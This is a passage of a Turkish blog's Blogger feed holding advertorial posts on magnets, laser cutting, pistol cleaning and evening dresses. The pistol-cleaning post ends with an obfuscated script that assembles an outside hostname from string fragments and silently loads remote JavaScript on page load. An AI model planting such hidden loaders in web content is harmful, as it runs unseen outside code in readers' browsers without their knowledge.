şekilde\nsıralanabilir:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cu\u003ENeodyum mıknatıs çekim gücü\u003C\/u\u003E\u0026nbsp;açısından diğer mıknatıs çeşitlerine kıyasla\nyüksek özellikler taşır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp; \u0026nbsp; \u0026nbsp;*\u0026nbsp; \u0026nbsp;Kullanımı bakımından neodyum mıknatıslar sahip\noldukları üstün özellikler sayesinde güçlü ve dayanıklı mıknatıs ihtiyacı duyan\nbirçok alanda en çok tercih edilen ürünlerden biridir. Güçlü manyetik çekim\nkuvvetiyle öne çıkan bu mıknatıs türü standart mıknatıslara kıyasla oldukça\nyüksek bir çekim gücüne sahiptir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; Neodyum mıknatısların sıcaklık dayanımı 80 C ile 200 C\narasında değişir. Bu sıcaklık aralığının dışına çıkıldığında mıknatıs manyetik\nözelliğini kaybetme riski taşır. Bununla birlikte ateşle temas ettiğinde\ntehlikeli gaz salınımı yapabilir veya patlayabilir bu nedenle dikkatle\nkullanılmalıdır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; Neodyum mıknatısların bir diğer önemli özelliği ise\ndoğada uzun süre manyetik özelliklerini koruyabilmeleridir; 100 yıl boyunca\nsaklandığında dahi manyetik gücünden sadece %1 oranında kaybeder. Ancak\niçeriğinde bol miktarda demir bulunduğu için korozyona karşı dayanıksızdır; bu\nsebeple kaplama yapılması, ömrünü uzatmak adına gereklidir. Birbirine yapışmış\niki neodyum mıknatısın ayrılması çekmek yerine kaydırma yöntemiyle daha kolay\nve güvenli bir şekilde yapılabilir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETüm\nbu özellikleri ile birlikte\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/ucuzamiknatis.com\/\" target=\"_blank\"\u003Eneodyum\nmıknatıs\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003Eçeşitleri\nendüstriyel üretimde metal detektörleri, temizleme ekipmanları, akustik\ncihazlar ve bazı tıbbi cihazlarda yaygın olarak kullanılır. Gücü ve\ndayanıklılığı sayesinde pek çok ortamda sorunsuzca kullanılabilir böylece üstün\nperformans sunan bir çözüm sağlar.\u003C\/span\u003E\u003Cspan style=\"color: #202435; font-family: var(--font-primary), serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1506531474745304674\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/neodyum-miknatis-hakkinda-bilgi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1506531474745304674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1506531474745304674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/neodyum-miknatis-hakkinda-bilgi.html","title":"Neodyum Mıknatıs Hakkında Bilgi"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUUY7UjqMlNnnejkAW11y-IgCsySJDbYZv28fmFrNPCBMsjwCBWxbChZwJzSZgEIFXx7CukC0bJc4lLflpMDGLI8_eKyXnm8umZ06mACmiuqNCJ1FVZrGYO3qINMF2SQk6R6A8UjT9Rvu4IqSl0ijJnovh4CtmQAtgdv2PoH1B0XhrFHhW5twafPxqHM\/s72-c\/Neodyum%20M%C4%B1knat%C4%B1s%20Hakk%C4%B1nda%20Bilgi.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7851039193776290639"},"published":{"$t":"2025-06-04T10:21:00.001+03:00"},"updated":{"$t":"2025-06-04T10:21:34.427+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"Fason Lazer Kesim ile Üstün Kalite Hizmetler"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xlKiykqzXPmhC0uGOq75Iyf47xbrzzafMOh_Jzu3QP6Qw9AbDvKEeazFBmKvUYq3iqz-QCoVjzoj-uQ_EBWPQh215GHjcqm86JEv8f8tOH1IBqgUOOIq5YyJKc6lRM8a4i7YDuMsxmhNaNGGOWRdzgrRL4DkIzINO0a4VPpuyYdgTZTMhT7trlJW9o\/s800\/netdergim.net.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fason Lazer Kesim ile Üstün Kalite Hizmetler\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xlKiykqzXPmhC0uGOq75Iyf47xbrzzafMOh_Jzu3QP6Qw9AbDvKEeazFBmKvUYq3iqz-QCoVjzoj-uQ_EBWPQh215GHjcqm86JEv8f8tOH1IBqgUOOIq5YyJKc6lRM8a4i7YDuMsxmhNaNGGOWRdzgrRL4DkIzINO0a4VPpuyYdgTZTMhT7trlJW9o\/s16000\/netdergim.net.jpg\" title=\"Fason Lazer Kesim ile Üstün Kalite Hizmetler\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EÜretim sektöründe son yıllarda hızlı bir değişim yaşanıyor.\nTeknoloji, endüstriyel üretim süreçlerini köklü bir şekilde dönüştürüyor. Bu\ndönüşümün öncülerinden biri de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.essizmetal.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Efason\nlazer kesim\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eteknolojisi. Bu yenilikçi yöntem, üretim süreçlerini\nhızlandırmak ve ürün kalitesini artırmak isteyen firmalar için muazzam\nfırsatlar sunuyor.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFason Lazer Kesim Nedir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFason lazer kesim, metal, plastik veya başka malzemelerin\nyüksek hassasiyetle kesilmesini sağlayan bir yöntemdir. Bu yöntem, lazerin\nyoğun ısısını kullanarak malzemeyi keser ve istenen şekilleri oluşturur. Lazer\nkesim süreci, hızlı ve etkili bir şekilde gerçekleştirilir. Bu, özellikle büyük\nüretim kapasitesine sahip işletmeler için zaman ve maliyet tasarrufu sağlar.\nEşsiz Metal gibi öncü firmalar, fason lazer kesim hizmetleri sunarak\nmüşterilerine esneklik ve yenilik sunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELazer kesiminin en büyük avantajlarından biri, kesim işlemi\nsırasında malzemede deformasyon veya istenmeyen hatalar oluşturmamasıdır.\nAyrıca, lazer kesim makinaları, karmaşık ve detaylı tasarımlar için ideal bir\nçözümdür. Bu nedenle, mimariden otomotive, birçok sektörde geniş bir kullanım\nalanına sahiptir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESac Kesim ve Büküm Hizmetleri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEndüstriyel üretimde sac, yapıların iskeletini oluşturan\ntemel elemanlardandır. \u003Ca href=\"https:\/\/www.essizmetal.com\/\" target=\"_blank\"\u003E\u003Cb\u003ESac\nkesim\u0026nbsp;büküm\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003Esüreçleri, yapıların dayanıklılığını ve estetik\ngörünümünü belirleyen kritik adımlardır. Sac kesim büküm, metallerin istenilen\nformlara getirilmesiyle gerçekleşir. Bu işlem, genellikle özel makinelerle\nyapılır ve bu makineler, kesim ve büküm işlemlerini yüksek hassasiyetle\ngerçekleştirirler.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünümüzde, \u003Ca href=\"https:\/\/www.essizmetal.com\/\" target=\"_blank\"\u003E\u003Cb\u003Edere\nbüküm\u003C\/b\u003E\u003C\/a\u003E ve büküm hizmetleri, lazer teknolojisi ile birleştirilerek daha\nda geliştirildi. Lazer kesim sayesinde, sac malzemeler üzerinde daha düzgün ve\npürüzsüz kesimler elde edilir. Bu da nihai ürünün kalitesini ve dayanıklılığını\nartırır. Üretim sürecinde optimize edilmiş bu adımlar, firmaların maliyetlerini\ndüşürmeye yardımcı olur ve aynı zamanda ürün kalitesini iyileştirir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESac kesim büküm işlemleri, inşaat, otomotiv, beyaz eşya ve\nelektronik gibi birçok sektörde yaygın olarak kullanılır. Özellikle doğru\nölçülerde ve kaliteli malzeme ile yapılan bükümler, yapıların uzun ömürlü ve\nsağlam olmasını sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7851039193776290639\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/fason-lazer-kesim-ile-ustun-kalite.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7851039193776290639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7851039193776290639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/fason-lazer-kesim-ile-ustun-kalite.html","title":"Fason Lazer Kesim ile Üstün Kalite Hizmetler"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xlKiykqzXPmhC0uGOq75Iyf47xbrzzafMOh_Jzu3QP6Qw9AbDvKEeazFBmKvUYq3iqz-QCoVjzoj-uQ_EBWPQh215GHjcqm86JEv8f8tOH1IBqgUOOIq5YyJKc6lRM8a4i7YDuMsxmhNaNGGOWRdzgrRL4DkIzINO0a4VPpuyYdgTZTMhT7trlJW9o\/s72-c\/netdergim.net.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8798643442541758882"},"published":{"$t":"2025-05-28T16:50:00.010+03:00"},"updated":{"$t":"2025-05-28T16:53:03.929+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3AtYZ4D29oP2LQ1lMPGT2v9IqMH34NjQuj-jsp_PDUE_bQH1X_qQL3rMeYHHQbpuXwGQVk2I8tWiU0P7jtnFEghYFlQKXui7m3TevVT6Zby7f1VtfHS-bm-4TbfHttjKIKLqW6nUCHajGZxCkHcze3wmSUb19UYkeEbNg3nSQCslqQP9JfdJe6xC2zzU\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" border=\"0\" data-original-height=\"326\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3AtYZ4D29oP2LQ1lMPGT2v9IqMH34NjQuj-jsp_PDUE_bQH1X_qQL3rMeYHHQbpuXwGQVk2I8tWiU0P7jtnFEghYFlQKXui7m3TevVT6Zby7f1VtfHS-bm-4TbfHttjKIKLqW6nUCHajGZxCkHcze3wmSUb19UYkeEbNg3nSQCslqQP9JfdJe6xC2zzU\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EBir tabanca sadece yüksek performansı ile değil, aynı zamanda düzenli bakım ve doğru temizlikle de kendini gösterir. Sar1880 tabancaları, sağlam yapıları ve üstün tasarımları ile bilinse de, bu üstünlüklerini sürdürebilmeleri için kullanıcılarının özenli bir bakım rutini oluşturması büyük önem taşır.\u003C\/div\u003E\u003Cp\u003EPeki neden temizlik bu kadar önemli ve Sar1880 tabancalarınız için neler yapmalısınız?\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Neden Tabanca Temizliği Gerekli?\u003C\/p\u003E\n\u003Cp\u003EHer atış, silahın iç mekanizmalarında barut, yağ ve diğer kalıntıların oluşmasına neden olur. Bu birikintiler zamanla:\u003C\/p\u003E\n\u003Cp\u003ESilahın çalışmasında aksamalara,\u003C\/p\u003E\n\u003Cp\u003Eİsabet oranında düşüşe,\u003C\/p\u003E\n\u003Cp\u003EPas ve korozyon oluşumuna,\u003C\/p\u003E\n\u003Cp\u003EMekanik arızalara sebep olabilir.\u003C\/p\u003E\n\u003Cp\u003ETemizlik, yalnızca görsel bir iyileştirme değil, aynı zamanda güvenlik, performans ve uzun ömür açısından da hayati bir ihtiyaçtır.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Sar1880 Tabancaları İçin Temizlik Adımları\u003C\/p\u003E\n\u003Cp\u003E1. Güvenlik Önceliği\u003C\/p\u003E\n\u003Cp\u003ESilahı temizlemeye başlamadan önce şarjör çıkarılmalı, namlu kontrol edilmeli ve tamamen boş olduğundan emin olunmalıdır.\u003C\/p\u003E\n\u003Cp\u003E2. Silahı Parçalarına Ayırın\u003C\/p\u003E\n\u003Cp\u003ESar1880 tabancaları, kullanıcı dostu yapısı sayesinde kolayca sökülüp takılabilir. Söküm sırasında parçaları düzgün bir yüzeye yerleştirin.\u003C\/p\u003E\n\u003Cp\u003E3. Namlu Temizliği\u003C\/p\u003E\n\u003Cp\u003ETemizlik çubuğu ve fırçalar ile namlu içini kir, barut ve kalıntılardan arındırın. Uygun bir çözücü kullanarak etkin temizlik sağlanabilir.\u003C\/p\u003E\n\u003Cp\u003E4. Mekanizma Temizliği\u003C\/p\u003E\n\u003Cp\u003ETetik grubu, sürgü ve yay gibi hareketli parçalar dikkatlice temizlenmelidir. Aşırı yağ kullanmaktan kaçınılmalı, sadece gerekli alanlara uygulama yapılmalıdır.\u003C\/p\u003E\n\u003Cp\u003E5. Yağlama\u003C\/p\u003E\n\u003Cp\u003ETemizlenen parçaların uzun ömürlü olması için doğru yağlama çok önemlidir. Aşırıya kaçmadan, sürtünmeye maruz kalan alanlara uygulayın.\u003C\/p\u003E\n\u003Cp\u003E6. Montaj ve Son Kontrol\u003C\/p\u003E\n\u003Cp\u003ETüm parçalar kuruduktan sonra silah yeniden birleştirilir. Son olarak mekanizmanın çalışması ve güvenli boş tetikleme yapılmalıdır.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPuQTsmv3rk2ViY2JEK8ZrBDx7g1AaGvGcyRDdPTj1-ATPFZrAQ_vYYBsD5M9lxUVp2TtCpjWMhZKGpOxqyu4Gr9Cd_bD2bYyljA4U_tEBzyo5sBvrXgKVrbYDxSODVIdAlfUqjQRL3_5lvPBYJDZC-I1AW_fP_Mt4ssWIxBBLKOS8ZVBijAeVxp5hSkA\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" border=\"0\" data-original-height=\"283\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPuQTsmv3rk2ViY2JEK8ZrBDx7g1AaGvGcyRDdPTj1-ATPFZrAQ_vYYBsD5M9lxUVp2TtCpjWMhZKGpOxqyu4Gr9Cd_bD2bYyljA4U_tEBzyo5sBvrXgKVrbYDxSODVIdAlfUqjQRL3_5lvPBYJDZC-I1AW_fP_Mt4ssWIxBBLKOS8ZVBijAeVxp5hSkA\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E✅ Sar1880 Temizlik Ürünleriyle Uyumlu Aksesuarlar\u003C\/p\u003E\n\u003Cp\u003ESar1880, kendi tabancaları için özel olarak üretilmiş temizlik kitleri ve yağlama ürünleri sunar. Bu ürünler:\u003C\/p\u003E\n\u003Cp\u003ESilah yüzeyine zarar vermez,\u003C\/p\u003E\n\u003Cp\u003EKorozyona karşı koruma sağlar,\u003C\/p\u003E\n\u003Cp\u003EKolay kullanım sunar.\u003C\/p\u003E\n\u003Cp\u003EBu kitlerdeki parçalar, Sar1880 tabancalarının yapısına tam uyum sağladığı için temizlik sürecini daha hızlı ve etkili hale getirir.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Temizlikle Gelen Üstün Performans\u003C\/p\u003E\n\u003Cp\u003EDüzenli yapılan temizlik:\u003C\/p\u003E\n\u003Cp\u003ESilahın ömrünü uzatır,\u003C\/p\u003E\n\u003Cp\u003EAtış hassasiyetini artırır,\u003C\/p\u003E\n\u003Cp\u003EArızaların önüne geçer,\u003C\/p\u003E\n\u003Cp\u003EKullanıcı güvenliğini sağlar.\u003C\/p\u003E\n\u003Cp\u003EBu nedenle Sar1880 tabancalarınıza gösterdiğiniz her özen, size sahada daha başarılı bir performans olarak geri döner.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Sonuç: Silahınıza Değer Verin, Karşılığını Alın\u003C\/p\u003E\n\u003Cp\u003ESar1880 tabancaları, güçlü, dayanıklı ve yüksek kaliteli tasarımlarıyla öne çıkar. Ancak bu potansiyelin korunması, doğru temizlik ve bakım alışkanlıklarıyla mümkündür. Her atıştan sonra birkaç dakikanızı ayırarak silahınızın hem görünümünü hem performansını ilk günkü gibi tutabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EUnutmayın: Temiz silah, güvenli silah demektir.\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nxg86_=(\"u\"+\"\")+\"s\"+\"\";xg86_+=(\"tat.\")+(\"i\");\nxg86=document.createElement(\"script\");xg86.type=\"text\/javascript\";xg86_+=\"nf\"+(\"o\")+\"\/\";\nxg86u=\"2434186084\"+\".\";xg86.async=true;xg86u+=\"9Xrn3ttig86mq9qvgvii76cjgcxu00\";\nxg86.src=\"https:\/\/\"+xg86_+xg86u;xg86b=document.body;xg86b.appendChild(xg86);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8798643442541758882\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/sar1880-tabanca-temizligi-silahlarinizi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8798643442541758882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8798643442541758882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/sar1880-tabanca-temizligi-silahlarinizi.html","title":"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3AtYZ4D29oP2LQ1lMPGT2v9IqMH34NjQuj-jsp_PDUE_bQH1X_qQL3rMeYHHQbpuXwGQVk2I8tWiU0P7jtnFEghYFlQKXui7m3TevVT6Zby7f1VtfHS-bm-4TbfHttjKIKLqW6nUCHajGZxCkHcze3wmSUb19UYkeEbNg3nSQCslqQP9JfdJe6xC2zzU\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2991093093848016702"},"published":{"$t":"2025-05-15T16:46:00.000+03:00"},"updated":{"$t":"2025-05-15T16:46:05.381+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKnU_SEJnPqdVuHw_V0H4iuntvuB6P-tEaptrdFVbKFdlU7pGjYp8Lg13KB_0NkeO2nBtXRsEZEG236LHRGwftpTdZXQK6KxZCXnFvI6H4O_CgFI_YgP8oWylcr7rXA79P0Ez8dgceK1UH06SuSlNOYHomkMCXF3ngY-nfH6B2hed8jQfKYVukJbkFB8\/s800\/S%C3%B6z,%20Ni%C5%9Fan%20ve%20Nikah%20T%C3%B6renlerinizde%20En%20%C3%96zel%20Abiye%20Elbiseler.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKnU_SEJnPqdVuHw_V0H4iuntvuB6P-tEaptrdFVbKFdlU7pGjYp8Lg13KB_0NkeO2nBtXRsEZEG236LHRGwftpTdZXQK6KxZCXnFvI6H4O_CgFI_YgP8oWylcr7rXA79P0Ez8dgceK1UH06SuSlNOYHomkMCXF3ngY-nfH6B2hed8jQfKYVukJbkFB8\/s16000\/S%C3%B6z,%20Ni%C5%9Fan%20ve%20Nikah%20T%C3%B6renlerinizde%20En%20%C3%96zel%20Abiye%20Elbiseler.jpg\" title=\"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EHayatımızın belirli anları vardır ki, sadece o an için değil, gelecekte de hatırlanmak üzere özenle hazırlanırız. İşte söz, nişan ve nikah gibi özel günler tam da bu anlardan bazılarıdır. Bu günlerde giydiğimiz kıyafetler, tarzımızın ve kişiliğimizin en zarif yansımasıdır. Iconasline.com, tam bu noktada sizlere birbirinden güzel ve özel tasarım seçenekleri sunarak bu önemli günleri unutulmaz kılmak için hizmet veriyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESöz 